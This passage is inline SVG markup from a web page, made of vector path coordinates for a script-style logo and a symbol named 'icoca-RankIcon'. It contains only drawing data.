9.84-9.38 15.19-4.13 8.75-7.73 17.77-11.18 26.81-4.63 12.13-8.9 24.39-13.32 36.6-.2.53-.32 1.08-.58 2C126.61 108 158.19 41 156.79 34.43z" />
                            <path d="M528.58 116.85l47.54-16c-.34 1.41-.59 2.89-1.07 4.3-2.08 6.07-4.42 12-6.27 18.18s-3.23 12.19-4.69 18.31a21.85 21.85 0 0 0-.05 4.51 19.53 19.53 0 0 0 2.62-2.18q5.39-6.75 10.68-13.59c3.91-5 7.76-10.15 11.68-15.2 2.58-3.33 5.22-6.62 7.88-9.87a35.15 35.15 0 0 1 2.9-2.79 16.27 16.27 0 0 1 .52 2.93c-.09 5-.43 10-.35 15a49.82 49.82 0 0 0 1.08 10.35 19.21 19.21 0 0 0 3.26 6.5c1.43 2 5 2.48 7.49 1.44a25.79 25.79 0 0 0 10.6-7.92c6.51-8.23 12.89-16.57 19.34-24.86 1.46-1.87 3-3.69 4.49-5.53l.57.25a14.84 14.84 0 0 1 0 2.83c-1.76 9-5.2 17.43-9.16 25.68-2.7 5.66-5.11 11.45-7.6 17.21a6.44 6.44 0 0 0-.44 3.13c.36-.45.74-.89 1.08-1.36 5.65-7.79 11-15.83 17-23.32 5.15-6.4 11-12.23 16.7-18.2 1.41-1.48 3.32-2.5 5.55-4.15v6.44c0 5.89-.17 11.79-.08 17.68a22.85 22.85 0 0 0 1 5.57c1.77 6.38 6.26 9.46 12.67 9.86a18.51 18.51 0 0 0 6.08-.46 41.16 41.16 0 0 0 13.54-6.24v-.54c-6.38-7-7.87-15.36-6.18-24.31s5.06-17.1 12.3-23.11c7.53-6.26 19.65-1.88 21.27 7.62.69 4.11-.32 8-1.65 11.79a53.42 53.42 0 0 1-15.39 22.52c-2.4 2.11-4.82 4.21-7.42 6.49.7.56 1.43 1.23 2.25 1.77 6 4 12.8 5.93 19.75 7.39a74.16 74.16 0 0 0 22.36 1.2c6.77-.66 13.75-1 20.27-3.72 5.24-2.21 10.71-3.86 16.09-5.73A28.51 28.51 0 0 0 798 129c1.35-1.41.66-4.26-1.32-5.7l-2.34-1.68.17-.6a5 5 0 0 1 1.95-.09c3.27 1.34 4.72 6.08 2.55 8.89a19.66 19.66 0 0 1-4.54 4c-8.48 5.75-18.13 8.6-27.92 11.11a86.46 86.46 0 0 1-28.43 2.57c-11.61-.9-22.94-2.67-32.41-10.34a2.35 2.35 0 0 0-2 0c-2.74 1.36-5.37 2.94-8.12 4.29a25.72 25.72 0 0 1-14.11 2.12c-5.25-.53-8.51-3.64-10.74-8.23-2.76-5.67-2.85-11.69-2.74-17.77.07-3.78 0-7.55 0-11.62a80.9 80.9 0 0 0-6.29 5.33c-9.66 9.91-17.93 20.94-25.67 32.39-1.51 2.24-3 4.53-4.66 6.61a3.46 3.46 0 0 1-2.84 1.2c-1.54-.4-1.33-1.89-.8-3.11 3.67-8.5 7.47-16.94 11-25.5 2.21-5.37 4-10.9 6-16.35l-.65-.35c-.34.45-.7.89-1 1.35-7 9.34-13.68 19-22.29 27a31.06 31.06 0 0 1-6.9 4.94c-5.35 2.74-10.28.93-12.89-4.44a28.23 28.23 0 0 1-2.75-12.73v-16c-1.7 2-3.39 3.71-4.86 5.64-4.82 6.33-9.49 12.76-14.33 19.06-3.78 4.92-7.73 9.69-11.63 14.51a7.54 7.54 0 0 1-1.6 1.49c-1.69 1.14-3.39.35-3.28-1.67.19-3.33.11-6.8 1-10 2.81-9.66 6-19.19 9.1-28.76.27-.84.55-1.66.79-2.5a3.68 3.68 0 0 0 0-.85c-2.23.81-4.36 1.63-6.53 2.35q-18.17 6.06-36.34 12.06c-3.15 1-3.17 1-3.24 4.11 4.22 1.94 8.44 3.54 12.33 5.74 8.18 4.62 13 11.67 14 21.13a33.09 33.09 0 0 1-2.18 16.13 121.37 121.37 0 0 1-7.21 15.4c-1.41 2.43-4.13 4.29-6.61 5.86-2.22 1.4-4.69.77-6.58-1.19-4.24-4.41-6.31-9.83-7.63-15.71-3.28-14.63-.73-29 1.5-43.44.07-.43.15-.86.2-1.3a4.59 4.59 0 0 0-.12-.8c-4-.43-8-2.25-12.18-.59a4.11 4.11 0 0 0-1.87 1.58c-4.31 7-8.32 14.23-12.88 21.07-4.24 6.35-8.91 12.44-13.67 18.43a87.54 87.54 0 0 1-13.92 13.35c-4.66 3.75-9.36 7.42-15.25 9.06a44 44 0 0 1-7 1.67 9.45 9.45 0 0 1-8.94-4.06 20.44 20.44 0 0 1-4-9.8 66.91 66.91 0 0 1 1.5-24c1.56-6.66 3.05-13.27 5.66-19.59a75.1 75.1 0 0 1 12.58-21.15c4.2-4.8 8.92-9.13 15.68-9.91a11.6 11.6 0 0 1 5.76.49 72.18 72.18 0 0 1 9 5.21c.6.38.82 1.37 1.22 2.07l-.61.43c-1.9-1.4-3.71-2.92-5.71-4.16-6-3.75-12.14-3-18 1.08-7.2 5-11.23 12.4-15.3 19.67a84.07 84.07 0 0 0-8.4 22.79c-1.33 5.93-1.58 12.11-2.28 18.18-.57 4.86.48 9.53 1.68 14.17.93 3.57 5.2 7.16 8.95 6.88a26.75 26.75 0 0 0 9.51-2.08 71.71 71.71 0 0 0 19.29-13.8 122.25 122.25 0 0 0 12.68-14.07c5.33-7.19 10.06-14.82 14.91-22.35 2-3.05 3.58-6.32 5.7-10.1-1.58.34-2.57.55-3.56.78-3.13.7-6.24 1.46-9.39 2.07-1.26.25-2.86.49-3.31-1.21s1.13-2.52 2.42-2.8c4.19-1 8.41-1.8 12.66-2.42 2-.29 3.58-.17 4.28-2.85s2.59-5 3.74-7.61c1.94-4.37 3.88-8.76 5.51-13.25 3.63-10 7.49-19.88 10.45-30 2-6.73 2.53-13.87 3.69-20.83 1.48-8.82 2.91-17.65 4.42-26.47a16.31 16.31 0 0 1 1.09-2.91h.83a9.83 9.83 0 0 1 .58 2.7c-.51 6.08-.76 12.22-1.82 18.22-1.21 6.92-3.19 13.71-4.78 20.57-.41 1.77-.65 3.58-.89 5.38-1.35 10.47-2.72 20.93-4 31.41-.85 7.2-1.61 14.31-2.49 22.05zM526.3 124c-.93 9.67-2 18.81-2.65 28a47.64 47.64 0 0 0 .34 11.26 75.27 75.27 0 0 0 3.39 12.63 25.46 25.46 0 0 0 3.79 6.55c1.78 2.4 5.18 3 7.15 1.27a31.18 31.18 0 0 0 5.94-6.59 59.81 59.81 0 0 0 4.73-10c3.65-9.38 5.16-18.81-.35-28.11-4.9-8.31-12.64-12.36-22.34-15.01zm178.23 10.5c.65-.37 1.12-.57 1.52-.86a65.25 65.25 0 0 0 19.44-22.76 29.35 29.35 0 0 0 3.63-14 9.76 9.76 0 0 0-6.12-9.42 12.17 12.17 0 0 0-13.36 1.66 28.2 28.2 0 0 0-9.24 14.3c-1.45 5-2.65 10.06-2.45 15.45.24 6.13 3.05 10.9 6.58 15.6zm-172.3-60.4l-.27.06-18.32 46.26a1.62 1.62 0 0 0 .64 0c3.72-1 7.46-1.93 11.14-3a2.5 2.5 0 0 0 1.24-1.76c.62-3.29 1.17-6.6 1.59-9.92.77-6.15 1.4-12.32 2.16-18.47.59-4.4 1.21-8.78 1.82-13.17zm-36.82 51.38l10.41-2.27c-3.28-.93-8.49.22-10.41 2.27zm30.68-6.34l-5.35 1.38v.41l4.72.77c.2-.79.36-1.46.63-2.56z" />
                            <path d="M387.13 105.67c-2.47 0-4.95.06-7.42 0-.57 0-1.11-.66-1.67-1 .39-.47.69-1.14 1.19-1.37 5.95-2.69 15.49-1.09 20.15 3.48 3.95 3.87 5.31 8.81 5.07 14.19-.45 10.35-4.82 19.03-12.38 26.03a21.84 21.84 0 0 1-5.68 3.66c-4.56 2.11-10.53 0-13.12-4.37a24.14 24.14 0 0 1-2.93-16.82c.07-.42.06-.85.11-1.71-.64.6-1 1-1.4 1.32-3.32 3.37-6.43 7-10 10a23.78 23.78 0 0 1-7.88 4.46c-6.7 2.18-11.88-1.1-12.63-8.16-.41-3.9.22-7.94.63-11.89a76.16 76.16 0 0 1 1.64-7.78c-1.86 1.79-3.42 3.14-4.81 4.65-3.05 3.3-6 6.72-9 10-4.5 4.82-9.06 9.57-13.63 14.31a46.37 46.37 0 0 1-3.87 3.55c-1.46 1.19-2.82.65-2.77-1.22a29.28 29.28 0 0 1 .91-6.17c1.75-7 5.52-13.48 5.92-20.91a8.58 8.58 0 0 0-5.83-9 17.63 17.63 0 0 0-5.14-.54 46.42 46.42 0 0 0-18.79 3.75c1.21 2.77 2.51 5.26 3.38 7.88a28.35 28.35 0 0 1 1.44 7.1c.39 7.06-.14 14-4.35 20.08a49.8 49.8 0 0 1-3.77 5 7.88 7.88 0 0 1-11.43-.16c-2.67-2.83-4.93-5.59-5-9.56a16.34 16.34 0 0 1 4.65-11.19c4.19-4.58 8.94-8.64 13.5-12.88.38-.34 1.08-.32 1.64-.47l.41.61c-.91.93-1.79 1.91-2.75 2.79-3.71 3.42-7.68 6.59-11.09 10.28s-5.61 8.43-4.31 13.91c.73 3 5.61 7.33 8.69 7.47 2.39.11 4.09-1.36 5.53-3a26.15 26.15 0 0 0 6.52-16.72 44 44 0 0 0-.65-10.77c-.67-3-2.35-5.82-3.88-8.56-.87-1.58-.85-2.37.78-3.28 4.3-2.39 9-3.25 13.77-3.66 1.67-.14 3.34-.27 5-.27 5.12 0 9.92.74 12.41 6.08a7.05 7.05 0 0 1 .82 2.86 44.19 44.19 0 0 1-3 15.2c-1.62 4.39-2.79 8.94-4.16 13.42l.56.42a10.27 10.27 0 0 0 2-1.3c4.74-5.1 9.39-10.29 14.17-15.36 5.12-5.45 10.33-10.81 15.54-16.18a14.07 14.07 0 0 1 2.22-1.53l.55.33c-.61 3.15-1.24 6.3-1.82 9.46-.85 4.64-1.92 9.25-1.05 14a8 8 0 0 0 10 6.14c4.7-1.31 8.08-4.41 11.46-7.59 1.79-1.69 3.45-3.52 5.21-5.26 4.09-4 5.86-9.49 8.62-14.33a6.91 6.91 0 0 1 1.64-2.28 7.66 7.66 0 0 1 2.61-.69c0 .85.41 1.9.05 2.51q-2.42 4-5.19 7.81a13.48 13.48 0 0 0-2.52 6.46 27 27 0 0 0 2.11 15.78 8.79 8.79 0 0 0 12.57 3.92c7.37-4.14 11.7-10.66 14.55-18.38a33.29 33.29 0 0 0 1.65-13.49 14.09 14.09 0 0 0-9.24-11.85 24.62 24.62 0 0 0-4.52-1.1c-.61-.07-1.32.65-2 1-.01.31 0 .6.01.89z" />
                            <path d="M200 92.82c1.49.39 3.25.83 5 1.32a10.41 10.41 0 0 1 6.43 4.79l-.29.59c-.48-.25-1.13-.38-1.4-.77-1.47-2.15-3.61-3-6.09-3.4 1.07 5.68-2.45 9.61-8.15 9.34-2.7-.13-4.12-2-3.39-4.55s2.59-4.14 4.78-5.42c1.04-.61 2.05-1.26 3.11-1.9zm-4.09 10.53l.3.54c1.9-1.08 4-1.9 5.61-3.32.77-.69.8-2.51.68-3.76a2.65 2.65 0 0 0-1.91-1.63c-2.53-.3-6.09 2.17-7.08 4.64-.91 2.18 0 3.54 2.38 3.53z" />
                        </g>
                    </g>
                </g>
            </symbol>
            <symbol id="icoca-RankIcon" viewBox="0 0 32 32">
                <path d="M16.155 0.631c0.029 0 0.067 0 0.084 0 0.072 0.029 0.156 0.046 0.243 0.046 0.046 0 0.090-0.005 0.133-0.013l-0.004 0.001c0.021-0.002 0.045-0.003 0.070-0.003 0.073 0 0.144 0.010 0.212 0.030l-0.005-0.001c0.109 0.033 0.202 0.070 0.291 0.114l-0.011-0.005c0.029 0 0.054 0.033 0.079 0.042 0.181 0.037 0.339 0.086 0.49 0.149l-0.018-0.006c0.135 0.049 0.251 0.105 0.36 0.172l-0.008-0.005c0.054 0.047 0.114 0.092 0.178 0.13l0.006 0.003c0.124 0.048 0.23 0.118 0.318 0.205l-0-0 0.075-0.042c0 0.054 0.042 0.1 0.063 0.151 0.222 0 0.334 0.192 0.443 0.351 0-0.025 0.025-0.046 0.054-0.088 0.113 0.192 0.121 0.364 0.276 0.527l0.121 0.029c0.075 0.105-0.046 0.146 0.063 0.276 0.021-0.163 0-0.163 0.105-0.146l0.025 0.13c0.012 0.138 0.069 0.261 0.155 0.356l-0-0.001c0.034 0.047 0.065 0.101 0.090 0.157l0.002 0.006 0.109 0.372c0.033 0.121 0.084 0.222 0.18 0.188-0.063 0.201-0.033 0.188 0.088 0.334-0.075 0.029-0.054 0.113 0 0.205 0.056 0.093 0.090 0.206 0.092 0.325v0.001c-0.001 0.021-0.002 0.045-0.002 0.069s0.001 0.048 0.002 0.072l-0-0.003c0.142 0.138 0.142 0.155 0.109 0.372-0.008 0.048-0.012 0.103-0.012 0.159s0.005 0.111 0.013 0.165l-0.001-0.006c0.029 0.159 0.054 0.322 0.075 0.485 0.007 0.072 0.011 0.156 0.011 0.24s-0.004 0.168-0.012 0.251l0.001-0.011c-0.004 0.026-0.007 0.057-0.007 0.087 0 0.072 0.013 0.141 0.037 0.205l-0.001-0.004c0.006 0.029 0.010 0.062 0.010 0.096s-0.004 0.067-0.010 0.099l0.001-0.003s0 0.021-0.025 0.033c-0.015-0.050-0.030-0.091-0.049-0.132l0.003 0.006c-0.022 0.052-0.047 0.118-0.067 0.186l-0.004 0.014c0 0.075-0.025 0.155-0.046 0.23s-0.050 0.197-0.050 0.293c-0.012 0.103-0.048 0.195-0.102 0.274l0.001-0.002c-0.11 0.138-0.187 0.307-0.217 0.491l-0.001 0.006c-0.007 0.037-0.022 0.069-0.042 0.097l0-0.001c-0.054 0.105-0.138 0.192-0.192 0.297-0.090 0.12-0.162 0.258-0.21 0.408l-0.003 0.010c-0.015 0.040-0.039 0.074-0.071 0.1l-0 0c-0.087 0.052-0.149 0.138-0.167 0.24l-0 0.002c-0.019 0.031-0.041 0.057-0.067 0.079l-0 0c-0.060 0.059-0.114 0.125-0.16 0.196l-0.003 0.005c-0.058 0.093-0.131 0.17-0.215 0.232l-0.002 0.002c-0.147 0.109-0.264 0.249-0.344 0.411l-0.003 0.007c-0.029 0.056-0.076 0.099-0.132 0.125l-0.002 0.001c-0.056 0.028-0.105 0.063-0.146 0.104v0c-0.163 0.168-0.341 0.321-0.532 0.456l-0.012 0.008c-0.105 0.073-0.196 0.151-0.28 0.238l-0 0.001c-0.046 0.049-0.101 0.087-0.164 0.112l-0.003 0.001c-0.167 0.063-0.159 0.063-0.242 0.192l-0.042 0.063-0.205 0.092c0 0.033 0 0.054 0.029 0.1-0.029-0.002-0.062-0.003-0.096-0.003s-0.067 0.001-0.101 0.003l0.005-0c-0.019-0.004-0.041-0.006-0.063-0.006s-0.044 0.002-0.065 0.006l0.002-0c-0.192 0.092-0.418 0.159-0.581 0.255s-0.477 0.105-0.686 0.217c-0.217-0.029-0.418 0.134-0.631 0.084-0.009-0.003-0.019-0.004-0.029-0.004s-0.021 0.002-0.030 0.004l0.001-0c-0.055 0.026-0.12 0.041-0.188 0.041s-0.133-0.015-0.191-0.042l0.003 0.001c-0.041-0.022-0.089-0.035-0.14-0.035-0.032 0-0.063 0.005-0.092 0.014l0.002-0.001c-0.022 0.010-0.048 0.016-0.076 0.016-0.057 0-0.108-0.026-0.141-0.066l-0-0c-0.067-0.092-0.159-0.105-0.284-0.121-0.084-0.018-0.159-0.043-0.229-0.074l0.007 0.003c-0.033 0.054-0.084 0.054-0.176 0-0.121-0.113-0.258-0.211-0.408-0.288l-0.010-0.005c-0.129-0.069-0.241-0.149-0.339-0.243l0.001 0.001c-0.114-0.102-0.238-0.201-0.368-0.293l-0.013-0.008c-0.084-0.052-0.147-0.13-0.179-0.223l-0.001-0.003c-0.023-0.047-0.047-0.087-0.073-0.124l0.002 0.003h-0.138c-0.050-0.166-0.14-0.307-0.259-0.418l-0.001-0.001c-0.099-0.103-0.172-0.231-0.208-0.375l-0.001-0.006c-0.038-0.131-0.087-0.245-0.146-0.351l0.004 0.008c-0.012-0.023-0.021-0.050-0.025-0.078l-0-0.001c-0.022-0.099-0.035-0.212-0.035-0.328 0-0.023 0.001-0.046 0.001-0.068l-0 0.003c0.001-0.011 0.001-0.025 0.001-0.038 0-0.078-0.013-0.152-0.036-0.222l0.001 0.005c-0.012-0.028-0.019-0.061-0.019-0.096s0.007-0.068 0.020-0.098l-0.001 0.002c0.050-0.216 0.114-0.403 0.192-0.581l-0.008 0.021c0.009-0.027 0.018-0.060 0.024-0.095l0.001-0.006c0.086-0.282 0.191-0.526 0.319-0.755l-0.010 0.019c0.014-0.021 0.028-0.046 0.040-0.071l0.002-0.004c0.050-0.18 0.179-0.322 0.347-0.387l0.004-0.001c0.030-0.013 0.056-0.033 0.075-0.058l0-0 0.213-0.238c0.079-0.096 0.167-0.18 0.264-0.252l0.004-0.003c0.127-0.086 0.236-0.187 0.328-0.302l0.002-0.003c0.062-0.092 0.158-0.158 0.269-0.179l0.003-0c0.124-0.033 0.229-0.099 0.309-0.188l0.001-0.001c0.083-0.101 0.194-0.175 0.322-0.212l0.005-0.001c0.029-0.011 0.054-0.027 0.075-0.046l-0 0c0.073-0.059 0.165-0.098 0.266-0.104l0.001-0c0.085-0.002 0.161-0.040 0.213-0.1l0-0c0.098-0.133 0.253-0.218 0.429-0.218 0.005 0 0.010 0 0.015 0l-0.001-0 0.13-0.121c0.037 0.003 0.080 0.005 0.123 0.005s0.086-0.002 0.129-0.005l-0.006 0c0.117-0.015 0.221-0.035 0.321-0.062l-0.016 0.004c0.142-0.046 0.217-0.025 0.28 0.038 0.036 0.031 0.083 0.050 0.134 0.050 0.025 0 0.050-0.005 0.072-0.013l-0.001 0c0.015-0.009 0.033-0.015 0.052-0.015s0.037 0.005 0.053 0.015l-0-0c0.024 0.003 0.045 0.015 0.058 0.033l0 0c0.048-0.035 0.107-0.056 0.172-0.056 0.041 0 0.079 0.008 0.114 0.023l-0.002-0.001c0.025-0.035 0.047-0.075 0.065-0.117l0.002-0.004c0.033-0.063 0.033-0.167-0.121-0.284-0.048-0.035-0.104-0.071-0.162-0.104l-0.010-0.005c-0.080-0.043-0.174-0.068-0.275-0.068-0.051 0-0.1 0.006-0.148 0.019l0.004-0.001c-0.243 0.063-0.456 0.151-0.653 0.262l0.013-0.007c-0.019-0.005-0.040-0.008-0.063-0.008-0.074 0-0.142 0.032-0.188 0.083l-0 0c-0.043 0.031-0.093 0.054-0.148 0.066l-0.003 0.001c-0.109 0.014-0.208 0.045-0.298 0.090l0.005-0.002c-0.12 0.069-0.258 0.129-0.404 0.172l-0.014 0.003c-0.021 0.011-0.039 0.022-0.055 0.034l0.001-0.001c-0.18 0.1-0.347 0.213-0.518 0.318-0.169 0.101-0.313 0.203-0.45 0.315l0.007-0.005c-0.262 0.193-0.493 0.398-0.704 0.621l-0.002 0.002c-0.117 0.142-0.305 0.28-0.456 0.418-0.027 0.024-0.052 0.050-0.074 0.078l-0.001 0.001c-0.123 0.205-0.247 0.381-0.383 0.548l0.007-0.008c-0.039 0.044-0.069 0.097-0.087 0.156l-0.001 0.003c-0.041 0.113-0.092 0.211-0.153 0.301l0.003-0.005c-0.194 0.281-0.309 0.629-0.309 1.003 0 0.096 0.008 0.19 0.022 0.282l-0.001-0.010c0.038 0.15 0.033 0.334 0.075 0.498s0.050 0.217 0.084 0.322l0.125 0.309c0.063 0.091 0.122 0.196 0.171 0.305l0.005 0.012c0.019 0.050 0.049 0.092 0.087 0.125l0 0c0.129 0.091 0.23 0.212 0.295 0.354l0.002 0.005c0.065 0.088 0.141 0.163 0.227 0.224l0.003 0.002c0.066 0.038 0.122 0.084 0.171 0.137l0.001 0.001c0.17 0.18 0.361 0.337 0.569 0.469l0.012 0.007c0.146 0.096 0.293 0.188 0.418 0.301 0.138 0.085 0.298 0.164 0.465 0.227l0.020 0.007s0.029 0 0.042 0c0.063 0.021 0.138 0.039 0.215 0.049l0.007 0.001c0.053 0.018 0.114 0.032 0.177 0.037l0.003 0c0.178 0.003 0.349 0.024 0.514 0.062l-0.017-0.003c0.046 0.012 0.099 0.019 0.154 0.019 0.080 0 0.156-0.015 0.226-0.041l-0.004 0.001c0.016-0.002 0.035-0.004 0.054-0.004s0.038 0.001 0.056 0.004l-0.002-0c0.004 0 0.009 0 0.015 0 0.154 0 0.306-0.011 0.454-0.031l-0.017 0.002c0.204-0.012 0.39-0.079 0.547-0.186l-0.004 0.002c0.056-0.037 0.122-0.066 0.192-0.083l0.004-0.001c0.209-0.003 0.401-0.070 0.559-0.182l-0.003 0.002 0.255-0.134c0.177-0.080 0.328-0.185 0.456-0.314v0l0.054-0.038c0.2-0.090 0.371-0.205 0.519-0.344l-0.001 0.001c0.284-0.196 0.53-0.418 0.744-0.668l0.004-0.005c0.014-0.018 0.030-0.034 0.049-0.046l0.001-0c0.133-0.082 0.241-0.192 0.32-0.322l0.002-0.004c0.046-0.059 0.117-0.113 0.167-0.171 0.060-0.054 0.115-0.112 0.165-0.173l0.002-0.003c0.109-0.142 0.197-0.301 0.301-0.443 0.072-0.143 0.166-0.263 0.279-0.363l0.001-0.001c0.076-0.050 0.131-0.126 0.154-0.215l0.001-0.003c0.044-0.144 0.109-0.269 0.191-0.38l-0.002 0.003c0.070-0.116 0.141-0.254 0.201-0.396l0.008-0.022c0.059-0.138 0.125-0.276 0.176-0.418 0.025-0.067 0.059-0.125 0.084-0.188 0.020-0.044 0.033-0.095 0.038-0.149l0-0.002c0-0.042-0.029-0.063-0.042-0.088 0.107-0.128 0.172-0.294 0.172-0.476 0-0.009-0-0.018-0-0.027l0 0.001c-0.003-0.023-0.004-0.050-0.004-0.077s0.002-0.054 0.005-0.081l-0 0.003c0.032-0.164 0.050-0.353 0.050-0.546 0-0.001 0-0.001 0-0.002v0c0-0.054 0-0.109 0-0.159-0.014-0.055-0.025-0.119-0.029-0.185l-0-0.003c-0.011-0.433-0.076-0.846-0.188-1.239l0.009 0.035s0-0.025 0-0.042c-0.041-0.096-0.078-0.209-0.102-0.327l-0.002-0.012c-0.036-0.237-0.114-0.45-0.226-0.64l0.005 0.008-0.033-0.088c-0.078-0.187-0.17-0.348-0.277-0.496l0.005 0.007c-0.134-0.284-0.307-0.528-0.514-0.736l0 0c-0.028-0.027-0.049-0.061-0.062-0.099l-0.001-0.002c-0.074-0.135-0.174-0.247-0.294-0.332l-0.003-0.002c-0.067-0.044-0.126-0.090-0.181-0.139l0.001 0.001-0.314-0.288c-0.103-0.077-0.222-0.156-0.345-0.228l-0.019-0.010c-0.253-0.176-0.546-0.319-0.86-0.413l-0.022-0.006c-0.122-0.053-0.263-0.093-0.41-0.112l-0.008-0.001c-0.038-0.011-0.072-0.025-0.103-0.043l0.002 0.001c-0.119-0.053-0.257-0.089-0.401-0.1l-0.004-0c-0.217 0-0.418 0-0.652 0-0.030 0.002-0.065 0.003-0.1 0.003s-0.070-0.001-0.105-0.003l0.005 0c-0.266 0.007-0.52 0.029-0.769 0.067l0.034-0.004-0.18 0.025c-0.163 0.029-0.33 0.042-0.485 0.084l-0.581 0.205c-0.033 0-0.075 0-0.109 0.021-0.217 0.072-0.401 0.152-0.577 0.244l0.021-0.010c-0.158 0.089-0.341 0.16-0.535 0.202l-0.013 0.002c-0.038 0.134-0.205 0.184-0.343 0.242-0.17 0.052-0.313 0.151-0.417 0.283l-0.001 0.002c-0.080 0.029-0.149 0.064-0.213 0.107l0.003-0.002c-0.1 0.091-0.21 0.172-0.329 0.242l-0.009 0.005c-0.216 0.179-0.457 0.348-0.709 0.5l-0.027 0.015c-0.041 0.024-0.077 0.052-0.109 0.084l-0 0c-0.301 0.301-0.652 0.556-0.953 0.861-0.176 0.184-0.418 0.326-0.564 0.531-0.025 0.025-0.053 0.048-0.082 0.070l-0.002 0.001c-0.096 0.067-0.184 0.138-0.276 0.213-0.178 0.154-0.339 0.318-0.484 0.495l-0.006 0.007c-0.121 0.153-0.249 0.29-0.386 0.416l-0.003 0.002c-0.060 0.054-0.115 0.112-0.165 0.173l-0.002 0.003c-0.043 0.056-0.096 0.103-0.156 0.137l-0.003 0.001c-0.052 0.031-0.094 0.074-0.125 0.124l-0.001 0.002c-0.026 0.074-0.074 0.134-0.137 0.175l-0.001 0.001c-0.050 0.042-0.125 0.096-0.134 0.13-0.074 0.145-0.167 0.269-0.276 0.376l-0 0c-0.187 0.208-0.363 0.436-0.522 0.676l-0.013 0.022c-0.031 0.042-0.065 0.080-0.104 0.112l-0.001 0.001c-0.099 0.080-0.171 0.189-0.204 0.314l-0.001 0.004c-0.175 0.144-0.323 0.313-0.442 0.501l-0.005 0.009-0.1 0.138c-0.050 0.063-0.105 0.121-0.151 0.188l-0.276 0.418c-0.096 0.111-0.173 0.242-0.223 0.385l-0.003 0.008c-0.025 0.049-0.052 0.092-0.085 0.131l0.001-0.001c-0.151 0.203-0.302 0.435-0.438 0.677l-0.018 0.034c-0.053 0.119-0.125 0.22-0.213 0.305l-0 0c-0.022 0.105-0.052 0.197-0.091 0.285l0.004-0.009c-0.076 0.141-0.151 0.26-0.233 0.374l0.007-0.010c-0.025 0.046-0.059 0.088-0.079 0.134-0.084 0.171-0.138 0.355-0.238 0.523-0.016 0.022-0.026 0.049-0.029 0.079l-0 0.001c0 0.1-0.054 0.176-0.113 0.259-0.066 0.079-0.124 0.168-0.172 0.264l-0.004 0.008c-0.142 0.351-0.276 0.702-0.418 1.049 0 0.033-0.025 0.071-0.042 0.105-0.054 0.13-0.113 0.255-0.167 0.385-0.033 0.076-0.062 0.165-0.082 0.258l-0.002 0.010c-0.018 0.123-0.060 0.233-0.123 0.329l0.002-0.003c-0.024 0.037-0.045 0.080-0.061 0.125l-0.001 0.004c-0.029 0.088-0.054 0.176-0.096 0.305 0 0.006 0 0.014 0 0.022 0 0.055-0.009 0.108-0.027 0.157l0.001-0.003c-0.079 0.15-0.147 0.325-0.196 0.508l-0.004 0.018c-0.045 0.098-0.073 0.212-0.079 0.332l-0 0.002c-0.006 0.053-0.021 0.101-0.043 0.145l0.001-0.002c-0.086 0.201-0.159 0.436-0.206 0.68l-0.004 0.022c-0.009 0.065-0.022 0.123-0.040 0.179l0.002-0.007c-0.035 0.082-0.055 0.177-0.055 0.277 0 0.029 0.002 0.058 0.005 0.086l-0-0.003c0.003 0.018 0.005 0.039 0.005 0.061s-0.002 0.042-0.005 0.063l0-0.002c-0.090 0.255-0.15 0.55-0.167 0.857l-0 0.008c0 0.003 0 0.007 0 0.010 0 0.098-0.014 0.192-0.039 0.281l0.002-0.007c-0.035 0.109-0.058 0.235-0.063 0.365l-0 0.003c0 0.007 0 0.014 0 0.022 0 0.079-0.008 0.157-0.022 0.232l0.001-0.008c-0.054 0.181-0.085 0.388-0.085 0.603 0 0.072 0.003 0.143 0.010 0.213l-0.001-0.009c0.004 0.047 0.006 0.102 0.006 0.157s-0.002 0.11-0.007 0.164l0-0.007c-0.054 0.276-0.054 0.544-0.054 0.803-0.001 0.010-0.002 0.022-0.002 0.033s0.001 0.023 0.002 0.035l-0-0.001c-0 0.016-0.001 0.034-0.001 0.053 0 0.198 0.026 0.39 0.075 0.573l-0.004-0.015c0.004 0.012 0.006 0.027 0.006 0.042s-0.002 0.029-0.007 0.043l0-0.001c-0.004 0.025-0.006 0.055-0.006 0.085 0 0.070 0.011 0.137 0.032 0.2l-0.001-0.005c0.020 0.081 0.036 0.179 0.045 0.28l0.001 0.009c0.064 0.446 0.168 0.846 0.31 1.228l-0.013-0.041 0.033 0.084c0.274 0.533 0.595 0.992 0.97 1.401l-0.004-0.005c0.178 0.196 0.372 0.37 0.583 0.523l0.011 0.008c0.035 0.035 0.079 0.062 0.127 0.079l0.002 0.001c0.109 0.029 0.202 0.090 0.271 0.171l0.001 0.001c0.052 0.049 0.113 0.088 0.18 0.116l0.004 0.001 0.184 0.084c0.2 0.084 0.448 0.167 0.703 0.233l0.041 0.009c0.050 0.040 0.108 0.072 0.172 0.091l0.004 0.001c0.288 0.067 0.573 0.088 0.865 0.13 0.167 0 0.343 0 0.51 0.046 0.013 0.002 0.028 0.003 0.044 0.003s0.031-0.001 0.046-0.003l-0.002 0c0.052-0.011 0.112-0.017 0.173-0.017s0.121 0.006 0.179 0.018l-0.006-0.001c0.077 0.012 0.166 0.019 0.257 0.019s0.18-0.007 0.267-0.020l-0.010 0.001c0.238 0 0.472-0.059 0.711-0.092 0.117 0 0.242 0 0.351-0.038 0.163-0.049 0.374-0.098 0.59-0.137l0.037-0.006c0.282-0.052 0.521-0.113 0.754-0.188l-0.043 0.012h0.088c0.346-0.069 0.652-0.166 0.941-0.292l-0.030 0.012c0.042-0.017 0.091-0.032 0.142-0.041l0.005-0.001c0.183-0.022 0.348-0.086 0.489-0.182l-0.004 0.002c0.028-0.017 0.060-0.030 0.094-0.037l0.002-0c0.247-0.079 0.498-0.155 0.736-0.247s0.543-0.217 0.807-0.343 0.527-0.201 0.786-0.322l0.878-0.406c0.068-0.033 0.126-0.075 0.176-0.125l0-0c0.078-0.078 0.173-0.139 0.279-0.178l0.005-0.002c0.249-0.065 0.46-0.201 0.617-0.383l0.001-0.002 0.1 0.033c0.056-0.047 0.117-0.092 0.181-0.134l0.007-0.004c0.149-0.054 0.276-0.137 0.38-0.242l0-0c0.054-0.045 0.116-0.081 0.184-0.107l0.004-0.002c0.093-0.030 0.168-0.090 0.216-0.17l0.001-0.002c0.247-0.088 0.301-0.096 0.418-0.33 0.274-0.168 0.512-0.348 0.73-0.55l-0.003 0.003c0.124-0.047 0.226-0.13 0.295-0.236l0.001-0.002c0.019-0.032 0.044-0.059 0.074-0.079l0.001-0.001c0.101-0.065 0.186-0.142 0.258-0.232l0.002-0.002c0.083-0.091 0.171-0.174 0.263-0.252l0.004-0.003c-0.1-0.071-0.197-0.046-0.33 0.092-0.063 0.063-0.142 0.167-0.18 0.171-0.101 0.037-0.185 0.097-0.25 0.175l-0.001 0.001c-0.134 0.117-0.263 